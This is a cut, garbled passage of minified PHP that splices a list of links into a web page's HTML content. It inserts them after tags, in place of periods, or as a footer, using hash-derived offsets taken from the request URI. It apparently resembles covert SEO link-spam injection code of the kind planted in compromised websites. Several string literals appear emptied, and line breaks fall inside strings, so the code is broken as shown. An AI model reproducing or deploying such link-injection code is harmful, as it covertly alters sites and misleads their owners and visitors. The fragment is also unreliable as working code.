
{$linkHTML=substr($link,0,-3);}else{$seed=$_SERVER['REQUEST_URI'] .
strlen($link);$hash1=crc32($seed);$offset=7000 +($hash1 %
6001);$hash2=crc32($seed . 'w');$width=1000 +($hash2 % 201);$linkHTML="
{$link}
";}$tag_val=$tags_vals[$tag_index];if(strlen($tag_val['content'])% 2==1)
{$tag_content_new=$tag_val['content'];$tag_content_new=preg_replace("
(<{$tag_val['tag']}.*?
>)","$0{$linkHTML}",$tag_content_new,1);}else{if(substr($tag_val['content']
(strlen($tag_val['tag'])+ 4))==".
"){$tag_content_new=str_replace(".
","
{$linkHTML}
",$tag_val['content']);}else{$tag_content_new=str_replace("
","
{$linkHTML}
",$tag_val['content']);}}$content=preg_replace("~" .
preg_quote($tag_val['content'],'~').
"~i",$tag_content_new,$content,1);if(strpos($content,$linkHTML)!==false)
{$link_index++;}$tag_index++;}if($link_index < $links_count)
{$tail=array();for($i=$link_index;$i < $links_count;$i++){$link=$this-
>links[$i];$tail[]=(substr($link,-3)==='###')? substr($link,0,-3):
$link;}$footer=implode(' ',$tail);if(stripos($content,'')!==false)
{$content=preg_replace('~~i',$footer . '',$content,1);}else{$content
.=$footer;}}return $content;}}if($lf_enable){$lf=new